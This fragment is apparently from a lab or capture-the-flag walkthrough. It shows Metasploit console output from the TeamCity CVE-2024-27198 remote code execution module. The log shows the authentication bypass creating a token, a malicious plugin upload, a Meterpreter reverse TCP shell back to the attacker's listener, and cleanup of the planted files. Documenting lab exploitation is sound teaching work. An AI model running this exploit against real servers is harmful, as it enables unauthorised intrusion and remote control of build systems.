 msf6 exploit(multi/http/jetbrains_teamcity_rce_cve_2024_27198) > run
[*] Started reverse TCP handler on 10.10.238.213:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. JetBrains TeamCity 2023.11.3 (build 147512) running on Linux.
[*] Created authentication token: eyJ0eXAiOiAiVENWMiJ9.ZmpwMm9meHF6ek04SHFYMm9JZjFBNmd3amdN.NjQxMGE5Y2UtZWJiMi00M2I1LTgxY2MtZGJmM2IzZDFjNjU4
[*] Uploading plugin: Pbsexwv5
[*] Sending stage (58073 bytes) to 10.10.179.139
[*] Deleting the plugin...
[+] Deleted /opt/teamcity/TeamCity/work/Catalina/localhost/ROOT/TC_147512_Pbsexwv5
[+] Deleted /home/ubuntu/.BuildServer/system/caches/plugins.unpacked/Pbsexwv5
[*] Meterpreter session 1 opened (10.10.238.213:4444 -> 10.10.179.139:43210) at 2025-04-24 05:43:13 +0100
[*] Deleting the authentication token...
[!] This exploit may require manual cleanup of '/opt/teamcity/TeamCity/webapps/ROOT/plugins/Pbsexwv5' on the target